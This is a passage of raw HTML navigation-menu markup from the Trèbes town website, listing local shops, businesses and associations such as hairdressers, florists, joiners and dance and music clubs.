href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title 